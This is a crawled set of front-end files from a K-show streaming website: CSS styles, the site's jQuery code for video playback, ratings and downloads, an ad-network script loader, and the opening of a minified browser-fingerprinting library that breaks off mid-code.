    margin-bottom: 20px;
}
.content-info h4 {
    font-size: 22px;
    border-bottom: solid 1px #DDD;
    line-height: 30px;
    margin-top: 5px;
}
.content-info h4 span#view {
    font-size: 16px;
    float: right;
}
.features .btn {
    padding: 0 10px;
    background-color: #FFF;
    color: #8A8A8A;
    box-shadow: none;
    border: solid 1px #DDD;
    border-radius: 5px;
}
.features .btn:hover {
    color: #039be5;
    border: solid 1px #039be5;
}
.features .btn i {
    font-size: 24px;
}
.watch {
    background-color: #020202;
    height: 100%;
    position: absolute;
    width: 100%;   
}
.relative-eps {
    float: left;
    width: 130px;
    height: 36px;
}
.pagination .disabled span {
    color: #D0D0D0;
}
.panel-episode {
    background-color: rgba(245, 245, 245, 0.28);
    border: solid 1px rgba(221, 221, 221, 0.36);
    border-radius: 5px;
    padding: 5px 10px;
    margin: 15px;
}
.panel-episode td{
    padding: 5px 10px;
}
.panel-episode td:first-child {
    width: 150px;
    padding-right: 0px;
}
.panel-announ {
    margin: 10px 20px;
    display: inline-block;
    background-color: rgba(243, 243, 255, 0.29);
    border: solid 2px rgba(74, 121, 255, 0.36);
    padding: 30px 35px 10px 35px;
    border-radius: 5px;
    position: relative;
}
.panel-announ .progress{
    width: 70%;
    margin: auto;
}
.panel-announ i{
    top: 5px;
    right: 5px;
    position: absolute;
}
.panel-announ i:hover{
    cursor: pointer;
}
.panel-info .thumb {
    margin-top: 10px;
    padding: 10px;
}
.panel-info .thumb .video-container{  
    border: solid 1px #DDD;
}

.panel-info .thumb .video-container img{
    width: 100%;
    height: 100%;
    position: absolute;
}
.panel-info th , .panel-info td{
    padding: 2px 5px;
}
.panel-info th {
    width: 100px;
}
.nextep {
    margin: 20px 10px;
}
.nextep .previous, .nextep .previous .thumb, .nextep .previous .title-ep, .nextep .previous .title-next {
    float: left;
}
.nextep .next, .nextep .next .thumb, .nextep .next .title-ep, .nextep .next .title-next {
    float: right;
}
.nextep img {
    width: 100%;
    height: 100%;
}
.nextep .thumb {
    width: 100px;
    height: 56px;
    border: solid 1px #DDD;
}
.nextep .previous {
    width: 200px;  
}
.nextep .previous .title-ep{
    font-size: 15px;
    font-weight: 500;
    padding-left: 5px;
}
.nextep .previous .title-next{
    color: #808080;
    padding-left: 5px;
}
.nextep .next {
    width: 200px;
}
.nextep .next .title-ep{
    font-size: 15px;
    font-weight: 500;
    padding-right: 5px;
}
.nextep .next .title-next{
    color: #808080; 
    padding-right: 5px;
}
.lesscontent {
    display: block;
}
.morecontent {
    display: none;
}
.morelink {
    text-align: center;
    border-top: 1px solid #EFEFEF;
    color: #9C9C9C;
    cursor: pointer;
    margin: 0px auto;
}
.title-download {
    margin-bottom: 5px;
    font-size: 15px;
}
#player_field.video-container {
    background-color: #020202;   
    overflow: visible;
    z-index: 1001 !important;
}
.watch .text, .watch.text{
    text-align:center; 
    color: #FFF;
    font-weight: bold;
}
.zoom .watch {
    position: fixed;
    width: 210px;
    height: 119px;
    top: 10px;
    border: solid 1px #616161;
    border-radius: 3px;
}
.container-button-tools {
    position: relative;
}
.button-tools {
    display: none;
}
.button-tools .btn{
    padding: 0 5px;
    height: 20px;
    line-height: 20px;
    border-radius: 3px;
}
.button-tools .btn i{
    font-size: 13px;
}
.zoom .watch:hover .button-tools, .zoom .watch:focus .button-tools,  .zoom .watch:active .button-tools{
    display: block;
    position: absolute;
    right: 5px;
    top: 3px;
}
.player-wrapper {
    padding: 0px 10% 0px 10%;
    background-color: #212121;
}
#player-container {   
    max-width: 1080px;
    margin: auto;
}
.img-cover{
    position: absolute;
    left: 0px;
    width: 100%;
    height: 100%;
}
.menu-left {
    text-align: left;
    background-color: #FFF;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.menu-left div.menu-info {
    margin: 10px 10px 0 10px;   
}
.menu-left h5 {
    color: #039be5;
    font-size: 16px;
    border-bottom: solid 1px #DDD;
    margin-left: 10px;
    margin-right: 10px;
    padding-top: 10px;
    padding-left: 1px;
    padding-bottom: 2px;
    text-align: left;
    font-weight: 500;
}
.menu-left div.menu-info .row{
    position: relative;
}
.menu-left div.menu-info .row .s4{
    padding: 0 0 0 10px; 
    max-width: 110px;
    margin-left: 0px;
}
.menu-left div.menu-info .row .s4 div.video-container{
    border: solid 1px #CCC;
}
.menu-left div.menu-info .row .s4 div.video-container .img-cover img{
    width: 100%;
    height: 100%;
}
.menu-left div.menu-info .row .s8{
    position: relative;
    font-size: 14px;
    top: -4px;
    margin-left: 0px;
}
.menu-left div.menu-info .row .s8 a:hover{
    text-decoration: underline;
}

.menu-left div.menu-info .row .s8 .views{
    font-size: 13px;
    font-style: italic;
}

.ui-autocomplete {
    max-width: 298px;
    background-color: #FFF;
    border: 2px solid #EEE;
    border-top: 0px;
    padding-left: 10px;
    z-index: 1000;
}

.ui-autocomplete li{
    padding: 5px;
}
.ui-autocomplete li:hover{
    text-decoration: underline;
    cursor: pointer;
}
.stick {
    display: none;
}
.jw-featured {
    display: none;
}
#push, footer {
    height: 50px;
}

footer {
    border-top: solid 1px #DDD;
    color: #EEE;
}
footer .container {
    padding-left: 30px;
    padding-top: 15px;
}
footer .container a{  
    color: #EEE;
    margin-left: 15px;
}
footer .container a:hover{  
    text-decoration: underline;
}
@media only screen and (max-width: 400px) {  
    .content-list a .thumbnail {
        width: 46%;   
        margin: 0 2%; 
    }
    footer .container .privacy{  
        display: none;
    }
}
@media only screen and (min-width: 401px) and (max-width: 601px) {
    .content-list a .thumbnail {
        width: 31%;
    }
    footer .container .privacy{  
        display: none;
    }
}
@media only screen and (max-width: 601px) {
    .container{
        width: 98%;
    }
    header {
        display: none;
    }
    .row .col.s0 {
        display: none;
    }
    nav .search {
        display: none;
    }
    #view {
        display: none;
    }
    .share .s4{
        width: 50% !important;
    }
    .share .s4:last-child{
        display: none;
    }
}

@media only screen and (min-width: 602px) and (max-width: 993px) {
    .container{
        width: 98%;
    }
    .row .col.m0 {
        display: none;
    }
    nav .search {
        display: none;
    }
}

@media only screen and (min-width: 994px) {
    .container{
        min-width: 950px;
        width: 80%;
    }
    .row .col.l0 {
        display: none;
    }
    nav .brand-logo{
        display: none;
    }
    .stick {
        display: block;
    }
}
@media only screen and (min-width: 1200px) {
    .content-left {
        width: 70% !important;
    }
    .content-right {
        float: right !important;
        width: 30% !important;
    }
}

/* Turn off the lights
    ----------------------------------------------- */
.lightsVideo {
    z-index:102;
    position: relative;
}
.turnedOff {
    color:#ffd600  !important;
    border: solid 1px #ffd600 !important;
}
.turnedOff:hover {
    border: solid 1px #ffd600 !important;
}
#lightsoff {
    background: #000;
    opacity: 0.9;
    filter: alpha(opacity=90);
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 100;
    height: 100%;
    display: none;
}

/*Jquery UI */
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	-ms-touch-action: none;
	touch-action: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/js/common-v2.3.34.js
body_size: 5507
content:
var http = createRequestObject();
var field = '';
var loadingText = "<div class='loading toast'><div class='progress'> <div class='indeterminate'></div></div></div>";

$(document).ready(function () {
    //Navbar for mobile
    $(".button-collapse").sideNav();
    $(".dropdown-button").dropdown();
    $('.modal-trigger').leanModal();
    //Sort
    $(".sort option[value=" + $(".sort").data("sort") + "]").attr('selected', 'selected');
    $('select').material_select();
    $(".sort select").change(function () {
        window.location.href = $(".sort").data("link") + "/" + $(this).val();
    });
    $("select.relative-eps").change(function () {
        window.location.href = site + "/kshow/" + $(this).val() + '-' + $(this).find(":selected").data("name");
    });
    //Pinned
    $('.stick').pushpin({top: typeof $('.tabs-wrapper').offset() !== 'undefined' ? $('.tabs-wrapper').offset().top : 0});

    $(".keyword").autocomplete({
        source: site + "/getlist",
        minLength: 3,
        select: function (event, ui) {
            var name = (ui.item.name).replace(" ", "-");
            name = name.replace("%20", "-");
            window.location.href = site + "/kshow/" + ui.item.id + "-" + name;
        }
    });
});

//#######################################
//# SEARCH
//#######################################
function do_search(evt) {
    if (evt)
        kw = document.getElementById("keyword").value;
    else
        kw = document.getElementById("search").value;
    if (!kw)
        alert('You did not enter the keyword');
    else {
        kw = encodeURIComponent(kw);
        window.location.href = site + '/search/' + kw + '';
    }
    return false;
}
;


// Function main *********************************************************
function createRequestObject() {
    var xmlhttp;
    try {
        xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
    } catch (e) {
        try {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (f) {
            xmlhttp = null;
        }
    }
    if (!xmlhttp && typeof XMLHttpRequest != "undefined") {
        xmlhttp = new XMLHttpRequest();
    }
    return  xmlhttp;
}


// Function Player jw
var linkdown = null;
var servername = null;
var drivebk = "";
var jwjs = function () {
    jwplayer.key = "zGhSOpbt7hbdG53nW3nDZE0vdyyjy0cNdaQNfA=="; 
    json = document.getElementById('player-jw').getAttribute('data-video');   
    drivebk = document.getElementById('player-jw').getAttribute('data-bk');
    cate = $("#data-episode").data("category");
    ep = parseInt($("#data-episode").data("ep").split("ep.")[1]);
    if(drivebk != "")
        drivebk = atob(drivebk);

    $.ajaxSetup({
        xhrFields: {
            withCredentials: true
        }
    });
    var nameserver = "s1";// + (Math.floor(Math.random() * 2) + 1).toString();  

    var servern  = document.getElementById('player-jw').getAttribute('data-api');
    if(servern != null && servern != "") {
       nameserver = servern;
    }

    setupPlayer(cate, ep, json, nameserver);    

};

function setupPlayer(cate, ep, data, nameserver) {
    $.ajax({
        type          : 'POST',
        url           : "https://" + nameserver + ".kshowonline.com/getlink.php",         
        data          : {cate: cate, ep: ep, data: data},
        retries       : 2,    
        retryInterval : 2000  
    }) .done(function (result) {                 
        var obj = "";
        if (result != "") {
            obj = jQuery.parseJSON(result);
        }   

        if(typeof obj.content == 'undefined' && obj !== "" ) {  
            servername = document.getElementById('player-jw').getAttribute('data-server');
            linkdown= { data : data };
            setupJWPlaylist(obj);
        } else if (typeof obj.content !== 'undefined' && obj.content.length !== 0) {
            linkdown = obj;
            
            servername = document.getElementById('player-jw').getAttribute('data-server');
            setupJW(obj);             
        } else {
            setupError(cate, ep, data, nameserver);
        }  
        
            
        jwplayer("player-jw").onError(function () {
            setupError(cate, ep, data, nameserver);
        });
    }).fail(function( jqXHR, textStatus ) {
        setupError(cate, ep, data, nameserver);
    });    
}
function setupError(cate, ep, data, nameserver) {
    switch(nameserver) {
        case "s1":
            setupPlayer(cate, ep, data, "s2"); 
            break;
        case "s2":
            var sub;
            if(document.getElementById('player-jw'))
                sub = document.getElementById('player-jw').getAttribute('data-sub');
            if (sub != "yes") {                
                setupPlayer(cate, ep, data, "s3"); 
            } else {
                embebDrive();
            }        
            break;
        default: 
            embebDrive();
            break;
    }
}
function setupJW(obj) {
    //for ads
    adsvideo = document.getElementById('player-jw').getAttribute('data-ads');
    if(adsvideo == "yes") {
        adsvideo = {
            client: "vast",
            schedule: {
                "myAds": {
                    "offset": "pre",
                    "tag": "https://propvideo.net/vast.php?zoneid=1387655"
                }
            }
        } ;
    } else {
        adsvideo = {};
    }
    var content = [],track = [];
    for (i = 0; i < obj.content.length; i++) {
        if (obj.content[i].type == "video/mpeg4") {
            var temp = {file: obj.content[i].url, label: obj.content[i].height + "p", type: "mp4"};
            content.push(temp);
        }
    }
    //sub
    var sub;
    if(document.getElementById('player-jw'))
        sub = document.getElementById('player-jw').getAttribute('data-sub');
    if (sub == "yes") {                
        linkdown = [];
        var field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div class="alert"><strong>The subtitle of this video is softsub. Please wait a few hours to encode hardsub.</div>'
                + '</div>';
    } 
    if (typeof obj.sub !== 'undefined') {     
        for (i = 0; i < obj.sub.length; i++) {
            var temp = {file: obj.sub[i].url, label: obj.sub[i].label , kind: "captions", default: "true"};
            track.push(temp);
        }      
    }
    
    jwplayer("player-jw").setup({
        image: obj.thumbnail[obj.thumbnail.length - 1].url,
        sources: content,
        tracks : track,
        width: "100%",
        aspectratio: "16:9",
        abouttext: "KShowOnline.com",
        aboutlink: "https://kshowonline.com",
        advertising: adsvideo
    });
}

function setupJWPlaylist(obj) {
    //sub
    var sub;
    if(document.getElementById('player-jw'))
        sub = document.getElementById('player-jw').getAttribute('data-sub');
    if (sub == "yes") {                
        linkdown = [];
        var field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div class="alert"><strong>The subtitle of this video is softsub. Please wait a few hours to encode hardsub.</div>'
                + '</div>';
    } 
    
    jwplayer("player-jw").setup({
        width: "100%",
        aspectratio: "16:9",
        abouttext: "KShowOnline.com",
        aboutlink: "https://kshowonline.com",
        playlist: obj,
        "primary": "html5",
        "hlshtml": true,
        logo: {
            file: 'images/logo_a.png',
            link: 'https://kshowonline.com/',
            hide: true
        }
    });
                   
}
function embebDrive() {
    if(drivebk != ""){
        $(".watch").html("<iframe id=\"iframeplayer\" width=\"100%\" height=\"100%\" src=\"https://drive.google.com/file/d/" + drivebk + "/preview\" frameborder=\"0\" allowfullscreen data-server=\"VIP\"></iframe>");

    } else {
        $(".watch").html("<br/><br/>Invalid or deleted file. Please choose another server.").addClass("text");

    }
}
function handleResponse() {
    try {
        if ((http.readyState == 4) && (http.status == 200)) {
            response = http.responseText;
            field.innerHTML = response;
            //field.scrollIntoView(false);
            $('body').scrollTop($(field).offset().top - 20);
            if (!response)
                window.location.href = url;
            if (document.getElementById('player-jw')) {
                // Adding the script tag to the head as suggested before
                var head = document.getElementsByTagName('head')[0];
                var script = document.createElement('script');
                script.type = 'text/javascript';
                //script.src = "http://content.jwplatform.com/libraries/3mxPBUEi.js";
                script.src = "https://kshowonline.com/js/jwplayer.js?v=20170724";

                // Then bind the event to the callback function.
                // There are several events for cross browser compatibility.
                script.onreadystatechange = jwjs;
                script.onload = jwjs;

                // Fire the loading
                head.appendChild(script);
                
                if(document.getElementById('player-jw') != null)
                    setCookie("kunam",$("#data-episode").data("ck") , 1);
            }

            ToolsUI();
        }
    } catch (e) {
    } finally {
    }
}
function setCookie(cname, cvalue, exhours) {
    var d = new Date();
    d.setTime(d.getTime() + (exhours*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/;domain=kshowonline.com";
}
//#######################################
//# RATING
//#######################################
function rating(film_id, star) {
    try {
        document.getElementById("rate_s").innerHTML = loadingText;
        document.getElementById("rate_s").style.display = "block";
        hide_rating_process();
        http.open('POST', site + '/index.php');
        http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function () {
            if ((http.readyState == 4) && (http.status == 200)) {
                document.getElementById("rating_field").innerHTML = http.responseText;
            }
        }
        http.send('rating=1&film_id=' + film_id + '&star=' + star);
    } catch (e) {
    } finally {
    }
    return false;
}


// pre-fetch image
(new Image()).src = RATE_OBJECT_IMG;
(new Image()).src = RATE_OBJECT_IMG_HALF;
(new Image()).src = RATE_OBJECT_IMG_BG;

function show_star(starNum, rate_text) {
    remove_star();
    document.getElementById("rate_text_d").innerHTML = rate_text;
    full_star(starNum);
}

function full_star(starNum) {
    for (var i = 0; i < starNum; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG;
}
function remove_star() {
    for (var i = 0; i < 5; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG_BG; // RATE_OBJECT_IMG_REMOVED;
}
function remove_all_star() {
    for (var i = 0; i < 5; i++)
        document.getElementById('star' + (i + 1)).src = RATE_OBJECT_IMG_BG; // RATE_OBJECT_IMG_REMOVED;
    document.getElementById("rate_text_d").innerHTML = 'Vote';
}
function show_rating_process() {
    if (document.getElementById("rating_process"))
        document.getElementById("rating_process").style.display = "block";
    if (document.getElementById("rate_s"))
        document.getElementById("rate_s").style.display = "none";
}
function hide_rating_process() {
    document.getElementById("rating_process").style.display = "none";
    if (document.getElementById("rate_s"))
        document.getElementById("rate_s").style.display = "block";
}

//#######################################
//# BROKEN
//#######################################
function Broken() {
    field = document.getElementById("announ_field");

    field.innerHTML = '<div class="panel-announ center-align">'
            + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
            + '<form id="captchaform"><div class="row"><div class="input-field col s12 m5">'
            + '<input placeholder="Enter Code" id="captcha" name="captcha" type="text" class="validate"></div>'
            + '<div class="input-field col s10 m6"><img src="' + site + '/tools/captcha/index.php?timestamp=' + Date.now() + '" alt="captcha" style="border: solid 1px #A2A2A2;border-radius: 5px;"/></div>'
            + '<div class="input-field col s2 m1" style="color: rgba(74, 121, 255, 0.66)"><i class="material-icons" onclick="Broken();">sync</i></div>'
            + '</div><div><a class="waves-effect waves-light btn light-blue accent-3" onclick="showBroken();">Submit</a></div>'
            + '</form></div>';

}
function showBroken() {
    $.post(site + "/tools/captcha/check.php?" + $("#captchaform").serialize(), {}, function (response) {
        if (response == 1) {
            try {
                document.getElementById("announ_field").innerHTML = loadingText;
                http.open('POST', site + '/index.php');
                http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                http.onreadystatechange = function () {
                    if ((http.readyState == 4) && (http.status == 200)) {
                        document.getElementById("announ_field").innerHTML = http.responseText;
                    }
                };
                //http.send("");
                http.send('broken=1&film_id=' + $("#data-broken").data("film") + '&episode_id=' + $("#data-broken").data("ep"));
            } catch (e) {
            } finally {
            }
        } else {
            alert("Wrong captcha code!");
        }
    });

    return false;
}
//#######################################
//# SHOW FILM
//#######################################
function showFilm(num, page, number, apr, cat_id, sort) {
    field = document.getElementById(num);
    field.innerHTML = loadingText;
    http.open('POST', site + '/index.php');
    http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = handleResponse;
    http.send('showfilm=1&num=' + num + '&page=' + page + '&number=' + number + '&apr=' + apr + '&cat_id=' + cat_id + '&sort=' + sort);
    return false;
}

//#######################################
//# WATCH MOVIE
//#######################################
function player(episode_id) {
    closeAnnounce();
    $("#ksoplayer").css("display", "none");

    try {


        field = document.getElementById("player_field");
        //field.scrollIntoView();
        field.innerHTML = loadingText;
        var x = document.getElementsByClassName("eps");
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].style.color = "#696969";
            x[i].style.fontSize = "15px";
        }
        document.getElementById(episode_id.toString()).style.color = "#0885FE";
        document.getElementById(episode_id.toString()).style.fontSize = "15px";

        http.open('POST', site + '/index.php');
        http.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = handleResponse;
        http.send('watch=1&episode_id=' + episode_id);
        
        linkdown = null;
    } catch (e) {
    } finally {
    }
    return false;
}

// Show more **********************************************************
$(document).ready(function () {
    var showChar = 200;
    var moretext = "SHOW MORE";
    var lesstext = "SHOW LESS";
    $('.more').each(function () {
        var content = $(this).html();
        if (content.length > showChar) {

            var c = $(this).text().substr(0, showChar);

            var html = '<span class="lesscontent">' + c + '...</span> <span class="morecontent">' + content + '</span><div class="morelink">' + moretext + '</div></span>';

            $(this).html(html);
        }
    });
    $(".morelink").click(function () {
        if ($(this).hasClass("less")) {
            $(this).removeClass("less");
            $(this).html(moretext);
        } else {
            $(this).addClass("less");
            $(this).html(lesstext);
        }
        $(".morecontent").toggle();
        $(".lesscontent").toggle();
        return false;
    });
});


// ADS DramaFever *****************************************************************
function DramaADS() {
//    $(document).ready(function () {
//        $.ajax({
//            url: "http://kshowonline.com/tools/country.php?timestamp=" + Date.now(),
//            dataType: 'html',
//            success: function (data) {
//                if (data == 'true')
//                    $('.dramaf').css("display", "block");
//            },
//            error: function () {
//                console.log("fail");
//            }
//        });
//    });
}


// Download *****************************************************************
$(document).ready(function () {
    $("#download").click(function () {
        field = document.getElementById("announ_field");

        field.innerHTML = '<div class="panel-announ center-align">'
                + ' <i class="material-icons" onclick="closeAnnounce();">close</i>'
                + '<div id="load-down"><div class="progress"> <div class="indeterminate"></div></div></div>'
                + '<br/><iframe width="300" height="250"  src="https://kshowonline.com/files/300x250.html" frameborder="0" scrolling="no" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true" style="margin-bottom: 10px;"></iframe></div>';

        setTimeout(function () {

            if (linkdown != null && linkdown != "" && linkdown != []) {
                var download = '<div class="title-download blue-grey-text text-darken-3">You are using Server <strong>' + servername + '</strong> to download</div>';
                if (typeof linkdown.content !== 'undefined') {
                    for (i = 0; i < linkdown.content.length; i++) {
                        if (linkdown.content[i].type == "video/mpeg4") {
                            download += '<a target="_blank" href="' + linkdown.content[i].url + '"><b>Download ' + linkdown.content[i].height + 'p</b></a> (Right click and choose "Save link as...")<br/>';
                        }
                    }
                    
                    document.getElementById("load-down").innerHTML = download;
                } else if (typeof linkdown.data !== 'undefined') {
                    $.ajax({
                        type          : 'POST',
                        url           : "http://s3.kshowonline.com/getlink.php",
                        data          : {data: linkdown.data},
                        async : true
                    }) .done(function (data) {
                        if(data != "") {
                            var obj = jQuery.parseJSON(data);
                            if(obj.content.length == 0) {
                                download = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
                            }
                            for (i = 0; i < obj.content.length; i++) {
                                download += '<a target="_blank" href="' + obj.content[i].url + '"><b>Download ' + obj.content[i].height + 'p</b></a> (Right click and choose "Save link as...")<br/>';                     
                            }
                        } else {
                            download = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
                        }
                        
                        document.getElementById("load-down").innerHTML = download;
                    });
                  
                }
                
            } else if ($("#iframeplayer").length > 0 && typeof $("#iframeplayer").data("link") !== 'undefined') {
                var download = '<div class="title-download blue-grey-text text-darken-3">You are using Server <strong>' + $("#iframeplayer").data("server") + '</strong> to download</div>';
                download += '<a target="_blank" href="' + $("#iframeplayer").data("link") + '"><b>Download</b></a><br/>';
                document.getElementById("load-down").innerHTML = download;
            } else {
                document.getElementById("load-down").innerHTML = '<div class="alert"><strong>Error!</strong> This video is deleted or this server isn\'t supported to download.</div>';
            }
        }, 2000);
    });
});
function closeAnnounce() {
    field = document.getElementById("announ_field");
    field.innerHTML = "";
}

// Resize player *****************************************************************
function ResizePlayer() {
    var el = $("#resizeplayer");
    if (el.html() == "settings_overscan") {
        el.html("crop_16_9");
        jQuery("#player_field").detach().prependTo('#player-container');

        $('.content-right').css("margin-top", 10);
    } else {
        el.html("settings_overscan");
        $('.content-right').css("margin-top", 0);
        jQuery("#player_field").detach().prependTo('.content-left');
    }
}
// Light Off/ON *****************************************************************
$(document).ready(function () {
    $(".lightSwitcher").click(function () {
        $("#lightsoff").toggle();
        if ($("#lightsoff").css("display") == "none")
            $(this).removeClass("turnedOff");
        else
            $(this).addClass("turnedOff");
    });
    $("#lightsoff").click(function () {
        $("#lightsoff").fadeOut();
        $(".lightSwitcher").removeClass("turnedOff");
    });
});

// Zoomplayer *****************************************************************
function ZoomPlayer() {
    el = $("#player_field");
    if (el.hasClass("zoom")) {
        $("#zoomplayer").find("i").html("picture_in_picture");
        el.removeClass("zoom");
        $(".watch").css("top", 0).css("left", 0).width("100%").height("100%");
        $(".watch").draggable("destroy");
        $(".watch").resizable("destroy");
    } else {
        $(".watch").width("210px").height("119px");
        $("#zoomplayer").find("i").html("featured_video");
        el.addClass("zoom");
        ToolsUI();
    }
}
;

function ToolsUI() {
    el = $("#player_field");
    if (el.hasClass("zoom")) {
        $(".watch").draggable({
            containment: 'window',
            scroll: false,
            iframeFix: true
        });
        $(".watch").resizable({aspectRatio: 16 / 9, minWidth: 210});
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/k/s/kshowonline.com.999311.js
body_size: 290
content:
!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(n){return e[n]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=324)}({324:function(e,n,t){e.exports=t(325)},325:function(e,n,t){"use strict";!function(){var e=function(){try{return new Function("async (x = 0) => x"),!0}catch(e){return!1}}()?"https://jsc.adskeeper.com/k/s/kshowonline.com.999311.es6.js":"https://jsc.adskeeper.com/k/s/kshowonline.com.999311.es5.js";!function(e){var n=document.createElement("script");n.async="async",!1;n.src=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}(e),function(e){JSON.parse("[]");0}();for(var n=["https://servicer.adskeeper.com"],t=0;t<n.length;t++)r(n[t]);function r(e){var n=document.createElement("link");n.rel="preconnect",n.href=e,document.head?document.head.appendChild(n):document.body.appendChild(n)}}()}});

--- FILE ---
content_type: application/javascript
request_url: https://kshowonline.com/-ldurd-897170.js
body_size: 49289
content:
(function(){var FingerprintJS=function(e){"use strict";function t(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function n(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function r(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function o(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function i(e,t){return[e[0]^t[0],e[1]^t[1]]}function a(e){return e=i(e,[0,e[0]>>>1]),e=i(e=n(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=i(e=n(e,[3301882366,444984403]),[0,e[0]>>>1])}function c(e,c){c=c||0;var u,s=(e=e||"").length%16,l=e.length-s,f=[0,c],d=[0,c],h=[0,0],v=[0,0],g=[2277735313,289559509],m=[1291169091,658871167];for(u=0;u<l;u+=16)h=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],v=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],h=r(h=n(h,g),31),f=t(f=r(f=i(f,h=n(h,m)),27),d),f=t(n(f,[0,5]),[0,1390208809]),v=r(v=n(v,m),33),d=t(d=r(d=i(d,v=n(v,g)),31),f),d=t(n(d,[0,5]),[0,944331445]);switch(h=[0,0],v=[0,0],s){case 15:v=i(v,o([0,e.charCodeAt(u+14)],48));case 14:v=i(v,o([0,e.charCodeAt(u+13)],40));case 13:v=i(v,o([0,e.charCodeAt(u+12)],32));case 12:v=i(v,o([0,e.charCodeAt(u+11)],24));case 11:v=i(v,o([0,e.charCodeAt(u+10)],16));case 